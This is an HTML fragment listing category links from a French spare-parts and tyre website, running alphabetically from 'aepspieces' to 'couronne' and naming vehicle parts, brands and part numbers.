	<li class="cat-item cat-item-6179"><a href="https://piecesdetacheespneus.org/category/aepspieces/" >aepspieces</a>
</li>
	<li class="cat-item cat-item-5960"><a href="https://piecesdetacheespneus.org/category/afrique/" >afrique</a>
</li>
	<li class="cat-item cat-item-3585"><a href="https://piecesdetacheespneus.org/category/agri-power/" >agri-power</a>
</li>
	<li class="cat-item cat-item-6468"><a href="https://piecesdetacheespneus.org/category/agria/" >agria</a>
</li>
	<li class="cat-item cat-item-3225"><a href="https://piecesdetacheespneus.org/category/agriline/" >agriline</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://piecesdetacheespneus.org/category/ah76369/" >ah76369</a>
</li>
	<li class="cat-item cat-item-7271"><a href="https://piecesdetacheespneus.org/category/aiguille/" >aiguille</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://piecesdetacheespneus.org/category/ailes/" >ailes</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://piecesdetacheespneus.org/category/airpress/" >airpress</a>
</li>
	<li class="cat-item cat-item-5563"><a href="https://piecesdetacheespneus.org/category/al-ko/" >al-ko</a>
</li>
	<li class="cat-item cat-item-4672"><a href="https://piecesdetacheespneus.org/category/al112432/" >al112432</a>
</li>
	<li class="cat-item cat-item-4405"><a href="https://piecesdetacheespneus.org/category/al114035/" >al114035</a>
</li>
	<li class="cat-item cat-item-4545"><a href="https://piecesdetacheespneus.org/category/al117317/" >al117317</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://piecesdetacheespneus.org/category/al170191/" >al170191</a>
</li>
	<li class="cat-item cat-item-3965"><a href="https://piecesdetacheespneus.org/category/al172218/" >al172218</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://piecesdetacheespneus.org/category/al55518/" >al55518</a>
</li>
	<li class="cat-item cat-item-4453"><a href="https://piecesdetacheespneus.org/category/al71018/" >al71018</a>
</li>
	<li class="cat-item cat-item-7775"><a href="https://piecesdetacheespneus.org/category/alerte/" >alerte</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://piecesdetacheespneus.org/category/aliapur/" >aliapur</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://piecesdetacheespneus.org/category/alliance/" >alliance</a>
</li>
	<li class="cat-item cat-item-6965"><a href="https://piecesdetacheespneus.org/category/allis/" >allis</a>
</li>
	<li class="cat-item cat-item-1071"><a href="https://piecesdetacheespneus.org/category/allo/" >allo</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://piecesdetacheespneus.org/category/allumage/" >allumage</a>
</li>
	<li class="cat-item cat-item-478"><a href="https://piecesdetacheespneus.org/category/alternateur/" >alternateur</a>
</li>
	<li class="cat-item cat-item-7366"><a href="https://piecesdetacheespneus.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-6188"><a href="https://piecesdetacheespneus.org/category/amazone/" >amazone</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://piecesdetacheespneus.org/category/amortisseur/" >amortisseur</a>
</li>
	<li class="cat-item cat-item-4868"><a href="https://piecesdetacheespneus.org/category/anbaudreieck/" >anbaudreieck</a>
</li>
	<li class="cat-item cat-item-7218"><a href="https://piecesdetacheespneus.org/category/ancienne/" >ancienne</a>
</li>
	<li class="cat-item cat-item-7362"><a href="https://piecesdetacheespneus.org/category/anciennes/" >anciennes</a>
</li>
	<li class="cat-item cat-item-3421"><a href="https://piecesdetacheespneus.org/category/anhhangerplane/" >anhhängerplane</a>
</li>
	<li class="cat-item cat-item-7195"><a href="https://piecesdetacheespneus.org/category/anneau/" >anneau</a>
</li>
	<li class="cat-item cat-item-3918"><a href="https://piecesdetacheespneus.org/category/antenne/" >antenne</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://piecesdetacheespneus.org/category/anti/" >anti</a>
</li>
	<li class="cat-item cat-item-6765"><a href="https://piecesdetacheespneus.org/category/appareil/" >appareil</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://piecesdetacheespneus.org/category/apprendre/" >apprendre</a>
</li>
	<li class="cat-item cat-item-5940"><a href="https://piecesdetacheespneus.org/category/aqbau/" >aqbau</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://piecesdetacheespneus.org/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-4747"><a href="https://piecesdetacheespneus.org/category/ar85250/" >ar85250</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://piecesdetacheespneus.org/category/arbour/" >arbour</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://piecesdetacheespneus.org/category/arbre/" >arbre</a>
</li>
	<li class="cat-item cat-item-2007"><a href="https://piecesdetacheespneus.org/category/armlehnensatz/" >armlehnensatz</a>
</li>
	<li class="cat-item cat-item-7771"><a href="https://piecesdetacheespneus.org/category/arnaques/" >arnaques</a>
</li>
	<li class="cat-item cat-item-639"><a href="https://piecesdetacheespneus.org/category/arrache/" >arrache</a>
</li>
	<li class="cat-item cat-item-2782"><a href="https://piecesdetacheespneus.org/category/arriere/" >arrière</a>
</li>
	<li class="cat-item cat-item-3676"><a href="https://piecesdetacheespneus.org/category/arrivage/" >arrivage</a>
</li>
	<li class="cat-item cat-item-7678"><a href="https://piecesdetacheespneus.org/category/articles/" >articles</a>
</li>
	<li class="cat-item cat-item-3040"><a href="https://piecesdetacheespneus.org/category/arve/" >arve</a>
</li>
	<li class="cat-item cat-item-7605"><a href="https://piecesdetacheespneus.org/category/asphalt/" >asphalt</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://piecesdetacheespneus.org/category/assise/" >assise</a>
</li>
	<li class="cat-item cat-item-4496"><a href="https://piecesdetacheespneus.org/category/astuces/" >astuces</a>
</li>
	<li class="cat-item cat-item-4677"><a href="https://piecesdetacheespneus.org/category/asus/" >asus</a>
</li>
	<li class="cat-item cat-item-2532"><a href="https://piecesdetacheespneus.org/category/atelier/" >atelier</a>
</li>
	<li class="cat-item cat-item-6577"><a href="https://piecesdetacheespneus.org/category/atlas/" >atlas</a>
</li>
	<li class="cat-item cat-item-4706"><a href="https://piecesdetacheespneus.org/category/atoleiro/" >atoleiro</a>
</li>
	<li class="cat-item cat-item-3978"><a href="https://piecesdetacheespneus.org/category/atomiseur/" >atomiseur</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://piecesdetacheespneus.org/category/attelage/" >attelage</a>
</li>
	<li class="cat-item cat-item-7938"><a href="https://piecesdetacheespneus.org/category/attention/" >attention</a>
</li>
	<li class="cat-item cat-item-966"><a href="https://piecesdetacheespneus.org/category/auto/" >auto</a>
</li>
	<li class="cat-item cat-item-1728"><a href="https://piecesdetacheespneus.org/category/autoban/" >autoban</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://piecesdetacheespneus.org/category/autocasse/" >autocasse</a>
</li>
	<li class="cat-item cat-item-1976"><a href="https://piecesdetacheespneus.org/category/autodoc/" >autodoc</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://piecesdetacheespneus.org/category/automobile/" >automobile</a>
</li>
	<li class="cat-item cat-item-783"><a href="https://piecesdetacheespneus.org/category/automobiles/" >automobiles</a>
</li>
	<li class="cat-item cat-item-2223"><a href="https://piecesdetacheespneus.org/category/autopartners/" >autopartners</a>
</li>
	<li class="cat-item cat-item-1139"><a href="https://piecesdetacheespneus.org/category/autoportee/" >autoportee</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://piecesdetacheespneus.org/category/autoroul/" >autoroul</a>
</li>
	<li class="cat-item cat-item-2766"><a href="https://piecesdetacheespneus.org/category/avant/" >avant</a>
</li>
	<li class="cat-item cat-item-7116"><a href="https://piecesdetacheespneus.org/category/avez/" >avez</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://piecesdetacheespneus.org/category/avto/" >avto</a>
</li>
	<li class="cat-item cat-item-4698"><a href="https://piecesdetacheespneus.org/category/az48939/" >az48939</a>
</li>
	<li class="cat-item cat-item-7207"><a href="https://piecesdetacheespneus.org/category/aziz/" >aziz</a>
</li>
	<li class="cat-item cat-item-654"><a href="https://piecesdetacheespneus.org/category/bache/" >bâche</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://piecesdetacheespneus.org/category/backhoe/" >backhoe-</a>
</li>
	<li class="cat-item cat-item-3926"><a href="https://piecesdetacheespneus.org/category/bague/" >bague</a>
</li>
	<li class="cat-item cat-item-5093"><a href="https://piecesdetacheespneus.org/category/bagues/" >bagues</a>
</li>
	<li class="cat-item cat-item-7924"><a href="https://piecesdetacheespneus.org/category/baja/" >baja</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://piecesdetacheespneus.org/category/balanant/" >balanant</a>
</li>
	<li class="cat-item cat-item-7020"><a href="https://piecesdetacheespneus.org/category/balancier/" >balancier</a>
</li>
	<li class="cat-item cat-item-6222"><a href="https://piecesdetacheespneus.org/category/ballon/" >ballon</a>
</li>
	<li class="cat-item cat-item-4861"><a href="https://piecesdetacheespneus.org/category/bande/" >bande</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://piecesdetacheespneus.org/category/banquette/" >banquette</a>
</li>
	<li class="cat-item cat-item-3780"><a href="https://piecesdetacheespneus.org/category/bardage/" >bardage</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://piecesdetacheespneus.org/category/barre/" >barre</a>
</li>
	<li class="cat-item cat-item-5111"><a href="https://piecesdetacheespneus.org/category/barres/" >barres</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://piecesdetacheespneus.org/category/bas-moteur/" >bas-moteur</a>
</li>
	<li class="cat-item cat-item-5815"><a href="https://piecesdetacheespneus.org/category/basculment/" >basculment</a>
</li>
	<li class="cat-item cat-item-6154"><a href="https://piecesdetacheespneus.org/category/base/" >base</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://piecesdetacheespneus.org/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-6164"><a href="https://piecesdetacheespneus.org/category/bati/" >bati</a>
</li>
	<li class="cat-item cat-item-1028"><a href="https://piecesdetacheespneus.org/category/batterie/" >batterie</a>
</li>
	<li class="cat-item cat-item-7932"><a href="https://piecesdetacheespneus.org/category/bedah/" >bedah</a>
</li>
	<li class="cat-item cat-item-1538"><a href="https://piecesdetacheespneus.org/category/belarus/" >belarus</a>
</li>
	<li class="cat-item cat-item-3494"><a href="https://piecesdetacheespneus.org/category/bell/" >bell</a>
</li>
	<li class="cat-item cat-item-6961"><a href="https://piecesdetacheespneus.org/category/benne/" >benne</a>
</li>
	<li class="cat-item cat-item-3274"><a href="https://piecesdetacheespneus.org/category/benzin-fugenschneider/" >benzin-fugenschneider</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://piecesdetacheespneus.org/category/bequille/" >béquille</a>
</li>
	<li class="cat-item cat-item-6568"><a href="https://piecesdetacheespneus.org/category/berceau/" >berceau</a>
</li>
	<li class="cat-item cat-item-5596"><a href="https://piecesdetacheespneus.org/category/berceau-balancier/" >berceau-balancier</a>
</li>
	<li class="cat-item cat-item-299"><a href="https://piecesdetacheespneus.org/category/bernard/" >bernard</a>
</li>
	<li class="cat-item cat-item-5639"><a href="https://piecesdetacheespneus.org/category/besoin/" >besoin</a>
</li>
	<li class="cat-item cat-item-5696"><a href="https://piecesdetacheespneus.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://piecesdetacheespneus.org/category/best4forst/" >best4forst</a>
</li>
	<li class="cat-item cat-item-2784"><a href="https://piecesdetacheespneus.org/category/betonniere/" >bétonnière</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://piecesdetacheespneus.org/category/bielle/" >bielle</a>
</li>
	<li class="cat-item cat-item-1158"><a href="https://piecesdetacheespneus.org/category/bielorussie/" >biélorussie</a>
</li>
	<li class="cat-item cat-item-5331"><a href="https://piecesdetacheespneus.org/category/bient/" >bient</a>
</li>
	<li class="cat-item cat-item-6007"><a href="https://piecesdetacheespneus.org/category/bijoux/" >bijoux</a>
</li>
	<li class="cat-item cat-item-4091"><a href="https://piecesdetacheespneus.org/category/bleu/" >bleu</a>
</li>
	<li class="cat-item cat-item-7960"><a href="https://piecesdetacheespneus.org/category/blind/" >blind</a>
</li>
	<li class="cat-item cat-item-433"><a href="https://piecesdetacheespneus.org/category/bloc/" >bloc</a>
</li>
	<li class="cat-item cat-item-7820"><a href="https://piecesdetacheespneus.org/category/block/" >block</a>
</li>
	<li class="cat-item cat-item-702"><a href="https://piecesdetacheespneus.org/category/blum/" >blum</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://piecesdetacheespneus.org/category/bnineteenteam/" >bnineteenteam</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://piecesdetacheespneus.org/category/bobcat/" >bobcat</a>
</li>
	<li class="cat-item cat-item-304"><a href="https://piecesdetacheespneus.org/category/bobine/" >bobine</a>
</li>
	<li class="cat-item cat-item-6896"><a href="https://piecesdetacheespneus.org/category/bodykits/" >bodykits</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://piecesdetacheespneus.org/category/bois/" >bois</a>
</li>
	<li class="cat-item cat-item-778"><a href="https://piecesdetacheespneus.org/category/boite/" >boite</a>
</li>
	<li class="cat-item cat-item-175"><a href="https://piecesdetacheespneus.org/category/boitier/" >boîtier</a>
</li>
	<li class="cat-item cat-item-2831"><a href="https://piecesdetacheespneus.org/category/bollon/" >bollon</a>
</li>
	<li class="cat-item cat-item-3010"><a href="https://piecesdetacheespneus.org/category/bondioli/" >bondioli</a>
</li>
	<li class="cat-item cat-item-4935"><a href="https://piecesdetacheespneus.org/category/bondioli-pavesi/" >bondioli-pavesi</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://piecesdetacheespneus.org/category/bondiolipavesi/" >bondiolipavesi</a>
</li>
	<li class="cat-item cat-item-3808"><a href="https://piecesdetacheespneus.org/category/bosch/" >bosch</a>
</li>
	<li class="cat-item cat-item-4726"><a href="https://piecesdetacheespneus.org/category/bouchon/" >bouchon</a>
</li>
	<li class="cat-item cat-item-6880"><a href="https://piecesdetacheespneus.org/category/boudins/" >boudins</a>
</li>
	<li class="cat-item cat-item-1519"><a href="https://piecesdetacheespneus.org/category/bougie/" >bougie</a>
</li>
	<li class="cat-item cat-item-1650"><a href="https://piecesdetacheespneus.org/category/bougies/" >bougies</a>
</li>
	<li class="cat-item cat-item-3268"><a href="https://piecesdetacheespneus.org/category/boutique/" >boutique</a>
</li>
	<li class="cat-item cat-item-2913"><a href="https://piecesdetacheespneus.org/category/bouzinac/" >bouzinac</a>
</li>
	<li class="cat-item cat-item-2510"><a href="https://piecesdetacheespneus.org/category/bras/" >bras</a>
</li>
	<li class="cat-item cat-item-7867"><a href="https://piecesdetacheespneus.org/category/brian/" >brian</a>
</li>
	<li class="cat-item cat-item-5134"><a href="https://piecesdetacheespneus.org/category/bricolage/" >bricolage</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://piecesdetacheespneus.org/category/bride/" >bride</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://piecesdetacheespneus.org/category/brigade/" >brigade</a>
</li>
	<li class="cat-item cat-item-3705"><a href="https://piecesdetacheespneus.org/category/briggs/" >briggs</a>
</li>
	<li class="cat-item cat-item-7274"><a href="https://piecesdetacheespneus.org/category/broyage/" >broyage</a>
</li>
	<li class="cat-item cat-item-1317"><a href="https://piecesdetacheespneus.org/category/broyeur/" >broyeur</a>
</li>
	<li class="cat-item cat-item-7006"><a href="https://piecesdetacheespneus.org/category/bruit/" >bruit</a>
</li>
	<li class="cat-item cat-item-2512"><a href="https://piecesdetacheespneus.org/category/btwin/" >btwin</a>
</li>
	<li class="cat-item cat-item-3566"><a href="https://piecesdetacheespneus.org/category/bulktex/" >bulktex</a>
</li>
	<li class="cat-item cat-item-6319"><a href="https://piecesdetacheespneus.org/category/bushing/" >bushing</a>
</li>
	<li class="cat-item cat-item-5423"><a href="https://piecesdetacheespneus.org/category/business/" >business</a>
</li>
	<li class="cat-item cat-item-5631"><a href="https://piecesdetacheespneus.org/category/butee/" >butée</a>
</li>
	<li class="cat-item cat-item-5095"><a href="https://piecesdetacheespneus.org/category/buying/" >buying</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://piecesdetacheespneus.org/category/c7234/" >c7234</a>
</li>
	<li class="cat-item cat-item-4216"><a href="https://piecesdetacheespneus.org/category/c7732/" >c7732</a>
</li>
	<li class="cat-item cat-item-1614"><a href="https://piecesdetacheespneus.org/category/c7762/" >c7762</a>
</li>
	<li class="cat-item cat-item-3525"><a href="https://piecesdetacheespneus.org/category/cabine/" >cabine</a>
</li>
	<li class="cat-item cat-item-730"><a href="https://piecesdetacheespneus.org/category/cable/" >câble</a>
</li>
	<li class="cat-item cat-item-4759"><a href="https://piecesdetacheespneus.org/category/cadre/" >cadre</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://piecesdetacheespneus.org/category/caisse/" >caisse</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://piecesdetacheespneus.org/category/calandre/" >calandre</a>
</li>
	<li class="cat-item cat-item-7288"><a href="https://piecesdetacheespneus.org/category/calculateur/" >calculateur</a>
</li>
	<li class="cat-item cat-item-620"><a href="https://piecesdetacheespneus.org/category/camion/" >camion</a>
</li>
	<li class="cat-item cat-item-6132"><a href="https://piecesdetacheespneus.org/category/canal/" >canal</a>
</li>
	<li class="cat-item cat-item-7719"><a href="https://piecesdetacheespneus.org/category/caoutchouc/" >caoutchouc</a>
</li>
	<li class="cat-item cat-item-2544"><a href="https://piecesdetacheespneus.org/category/capot/" >capot</a>
</li>
	<li class="cat-item cat-item-4313"><a href="https://piecesdetacheespneus.org/category/capteur/" >capteur</a>
</li>
	<li class="cat-item cat-item-1055"><a href="https://piecesdetacheespneus.org/category/carburateur/" >carburateur</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://piecesdetacheespneus.org/category/cardan/" >cardan</a>
</li>
	<li class="cat-item cat-item-3736"><a href="https://piecesdetacheespneus.org/category/cardans/" >cardans</a>
</li>
	<li class="cat-item cat-item-4609"><a href="https://piecesdetacheespneus.org/category/cardeuse/" >cardeuse</a>
</li>
	<li class="cat-item cat-item-124"><a href="https://piecesdetacheespneus.org/category/careco/" >careco</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://piecesdetacheespneus.org/category/carooline/" >carooline</a>
</li>
	<li class="cat-item cat-item-5295"><a href="https://piecesdetacheespneus.org/category/carraro/" >carraro</a>
</li>
	<li class="cat-item cat-item-3207"><a href="https://piecesdetacheespneus.org/category/cars/" >cars</a>
</li>
	<li class="cat-item cat-item-7143"><a href="https://piecesdetacheespneus.org/category/carte/" >carte</a>
</li>
	<li class="cat-item cat-item-974"><a href="https://piecesdetacheespneus.org/category/carter/" >carter</a>
</li>
	<li class="cat-item cat-item-4805"><a href="https://piecesdetacheespneus.org/category/carton/" >carton</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://piecesdetacheespneus.org/category/case/" >case</a>
</li>
	<li class="cat-item cat-item-4087"><a href="https://piecesdetacheespneus.org/category/casoplan/" >casoplan</a>
</li>
	<li class="cat-item cat-item-4210"><a href="https://piecesdetacheespneus.org/category/casque/" >casque</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://piecesdetacheespneus.org/category/cass/" >cass</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://piecesdetacheespneus.org/category/casse/" >casse</a>
</li>
	<li class="cat-item cat-item-7103"><a href="https://piecesdetacheespneus.org/category/casses/" >casses</a>
</li>
	<li class="cat-item cat-item-7792"><a href="https://piecesdetacheespneus.org/category/catalogue/" >catalogue</a>
</li>
	<li class="cat-item cat-item-6827"><a href="https://piecesdetacheespneus.org/category/catalyseur/" >catalyseur</a>
</li>
	<li class="cat-item cat-item-7126"><a href="https://piecesdetacheespneus.org/category/caterpillar/" >caterpillar</a>
</li>
	<li class="cat-item cat-item-2968"><a href="https://piecesdetacheespneus.org/category/cecauto/" >cecauto</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://piecesdetacheespneus.org/category/centrage/" >centrage</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://piecesdetacheespneus.org/category/centre/" >centre</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://piecesdetacheespneus.org/category/cette/" >cette</a>
</li>
	<li class="cat-item cat-item-2934"><a href="https://piecesdetacheespneus.org/category/cfpsc/" >cfpsc</a>
</li>
	<li class="cat-item cat-item-3629"><a href="https://piecesdetacheespneus.org/category/chaine/" >chaîne</a>
</li>
	<li class="cat-item cat-item-2115"><a href="https://piecesdetacheespneus.org/category/challenge/" >challenge</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://piecesdetacheespneus.org/category/chalumeau/" >chalumeau</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://piecesdetacheespneus.org/category/chandelle/" >chandelle</a>
</li>
	<li class="cat-item cat-item-7312"><a href="https://piecesdetacheespneus.org/category/change/" >change</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://piecesdetacheespneus.org/category/changement/" >changement</a>
</li>
	<li class="cat-item cat-item-894"><a href="https://piecesdetacheespneus.org/category/changer/" >changer</a>
</li>
	<li class="cat-item cat-item-3543"><a href="https://piecesdetacheespneus.org/category/chape/" >chape</a>
</li>
	<li class="cat-item cat-item-5503"><a href="https://piecesdetacheespneus.org/category/chapeau/" >chapeau</a>
</li>
	<li class="cat-item cat-item-4285"><a href="https://piecesdetacheespneus.org/category/charbon/" >charbon</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://piecesdetacheespneus.org/category/chargement/" >chargement</a>
</li>
	<li class="cat-item cat-item-1699"><a href="https://piecesdetacheespneus.org/category/chargeur/" >chargeur</a>
</li>
	<li class="cat-item cat-item-5880"><a href="https://piecesdetacheespneus.org/category/chargeuse/" >chargeuse</a>
</li>
	<li class="cat-item cat-item-5204"><a href="https://piecesdetacheespneus.org/category/chariot/" >chariot</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://piecesdetacheespneus.org/category/charrue/" >charrue</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://piecesdetacheespneus.org/category/chassis/" >chassis</a>
</li>
	<li class="cat-item cat-item-2271"><a href="https://piecesdetacheespneus.org/category/chauffage/" >chauffage</a>
</li>
	<li class="cat-item cat-item-5345"><a href="https://piecesdetacheespneus.org/category/cheap/" >cheap</a>
</li>
	<li class="cat-item cat-item-7985"><a href="https://piecesdetacheespneus.org/category/check/" >check</a>
</li>
	<li class="cat-item cat-item-7265"><a href="https://piecesdetacheespneus.org/category/cheminee/" >cheminee</a>
</li>
	<li class="cat-item cat-item-2023"><a href="https://piecesdetacheespneus.org/category/chemise/" >chemise</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://piecesdetacheespneus.org/category/chemise-piston-segments/" >chemise-piston-segments</a>
</li>
	<li class="cat-item cat-item-4273"><a href="https://piecesdetacheespneus.org/category/cheville/" >cheville</a>
</li>
	<li class="cat-item cat-item-7480"><a href="https://piecesdetacheespneus.org/category/chine/" >chine</a>
</li>
	<li class="cat-item cat-item-4308"><a href="https://piecesdetacheespneus.org/category/chinois/" >chinois</a>
</li>
	<li class="cat-item cat-item-4018"><a href="https://piecesdetacheespneus.org/category/choc/" >choc</a>
</li>
	<li class="cat-item cat-item-6483"><a href="https://piecesdetacheespneus.org/category/choses/" >choses</a>
</li>
	<li class="cat-item cat-item-2983"><a href="https://piecesdetacheespneus.org/category/cial/" >cial</a>
</li>
	<li class="cat-item cat-item-7154"><a href="https://piecesdetacheespneus.org/category/citro/" >citro</a>
</li>
	<li class="cat-item cat-item-3222"><a href="https://piecesdetacheespneus.org/category/citroen/" >citroen</a>
</li>
	<li class="cat-item cat-item-1274"><a href="https://piecesdetacheespneus.org/category/citron/" >citron</a>
</li>
	<li class="cat-item cat-item-1890"><a href="https://piecesdetacheespneus.org/category/claas/" >claas</a>
</li>
	<li class="cat-item cat-item-4421"><a href="https://piecesdetacheespneus.org/category/classement/" >classement</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://piecesdetacheespneus.org/category/clavettes/" >clavettes</a>
</li>
	<li class="cat-item cat-item-4942"><a href="https://piecesdetacheespneus.org/category/clous/" >clous</a>
</li>
	<li class="cat-item cat-item-4657"><a href="https://piecesdetacheespneus.org/category/coccinelle/" >coccinelle</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://piecesdetacheespneus.org/category/codimatra/" >codimatra</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://piecesdetacheespneus.org/category/coffret/" >coffret</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://piecesdetacheespneus.org/category/coin/" >coin</a>
</li>
	<li class="cat-item cat-item-5530"><a href="https://piecesdetacheespneus.org/category/colle/" >colle</a>
</li>
	<li class="cat-item cat-item-2381"><a href="https://piecesdetacheespneus.org/category/collecteur/" >collecteur</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://piecesdetacheespneus.org/category/collier/" >collier</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://piecesdetacheespneus.org/category/colonne/" >colonne</a>
</li>
	<li class="cat-item cat-item-6481"><a href="https://piecesdetacheespneus.org/category/combien/" >combien</a>
</li>
	<li class="cat-item cat-item-2568"><a href="https://piecesdetacheespneus.org/category/combine/" >combine</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://piecesdetacheespneus.org/category/combo/" >combo</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://piecesdetacheespneus.org/category/comer/" >comer</a>
</li>
	<li class="cat-item cat-item-5000"><a href="https://piecesdetacheespneus.org/category/commande/" >commande</a>
</li>
	<li class="cat-item cat-item-6927"><a href="https://piecesdetacheespneus.org/category/comme/" >comme</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://piecesdetacheespneus.org/category/comment/" >comment</a>
</li>
	<li class="cat-item cat-item-7197"><a href="https://piecesdetacheespneus.org/category/commodo/" >commodo</a>
</li>
	<li class="cat-item cat-item-6624"><a href="https://piecesdetacheespneus.org/category/como/" >como</a>
</li>
	<li class="cat-item cat-item-4369"><a href="https://piecesdetacheespneus.org/category/compatible/" >compatible</a>
</li>
	<li class="cat-item cat-item-6635"><a href="https://piecesdetacheespneus.org/category/compensator/" >compensator</a>
</li>
	<li class="cat-item cat-item-3767"><a href="https://piecesdetacheespneus.org/category/complet/" >complet</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://piecesdetacheespneus.org/category/composition/" >composition</a>
</li>
	<li class="cat-item cat-item-6542"><a href="https://piecesdetacheespneus.org/category/comprendre/" >comprendre</a>
</li>
	<li class="cat-item cat-item-1248"><a href="https://piecesdetacheespneus.org/category/compresseur/" >compresseur</a>
</li>
	<li class="cat-item cat-item-4535"><a href="https://piecesdetacheespneus.org/category/compte/" >compte</a>
</li>
	<li class="cat-item cat-item-1306"><a href="https://piecesdetacheespneus.org/category/compteur/" >compteur</a>
</li>
	<li class="cat-item cat-item-4457"><a href="https://piecesdetacheespneus.org/category/concours/" >concours</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://piecesdetacheespneus.org/category/condor/" >condor</a>
</li>
	<li class="cat-item cat-item-5655"><a href="https://piecesdetacheespneus.org/category/conseil/" >conseil</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://piecesdetacheespneus.org/category/conseils/" >conseils</a>
</li>
	<li class="cat-item cat-item-6243"><a href="https://piecesdetacheespneus.org/category/console/" >console</a>
</li>
	<li class="cat-item cat-item-5947"><a href="https://piecesdetacheespneus.org/category/consoles/" >consoles</a>
</li>
	<li class="cat-item cat-item-1581"><a href="https://piecesdetacheespneus.org/category/construction/" >construction</a>
</li>
	<li class="cat-item cat-item-6031"><a href="https://piecesdetacheespneus.org/category/construire/" >construire</a>
</li>
	<li class="cat-item cat-item-4462"><a href="https://piecesdetacheespneus.org/category/contacteur/" >contacteur</a>
</li>
	<li class="cat-item cat-item-4074"><a href="https://piecesdetacheespneus.org/category/continental/" >continental</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://piecesdetacheespneus.org/category/controle/" >controle</a>
</li>
	<li class="cat-item cat-item-5266"><a href="https://piecesdetacheespneus.org/category/controleur/" >contrôleur</a>
</li>
	<li class="cat-item cat-item-5106"><a href="https://piecesdetacheespneus.org/category/conversion/" >conversion</a>
</li>
	<li class="cat-item cat-item-3993"><a href="https://piecesdetacheespneus.org/category/copadex/" >copadex</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://piecesdetacheespneus.org/category/corde/" >corde</a>
</li>
	<li class="cat-item cat-item-7056"><a href="https://piecesdetacheespneus.org/category/cordill/" >cordill</a>
</li>
	<li class="cat-item cat-item-6286"><a href="https://piecesdetacheespneus.org/category/cormick/" >cormick</a>
</li>
	<li class="cat-item cat-item-3392"><a href="https://piecesdetacheespneus.org/category/corps/" >corps</a>
</li>
	<li class="cat-item cat-item-843"><a href="https://piecesdetacheespneus.org/category/cosses/" >cosses</a>
</li>
	<li class="cat-item cat-item-3081"><a href="https://piecesdetacheespneus.org/category/cost/" >cost</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://piecesdetacheespneus.org/category/coude/" >coude</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://piecesdetacheespneus.org/category/coupe-vent/" >coupe-vent</a>
</li>
	<li class="cat-item cat-item-6834"><a href="https://piecesdetacheespneus.org/category/couperet/" >couperet</a>
</li>
	<li class="cat-item cat-item-5374"><a href="https://piecesdetacheespneus.org/category/couplage/" >couplage</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://piecesdetacheespneus.org/category/couple/" >couple</a>
</li>
	<li class="cat-item cat-item-3589"><a href="https://piecesdetacheespneus.org/category/coupleur/" >coupleur</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://piecesdetacheespneus.org/category/couronne/" >couronne</a>
</li>
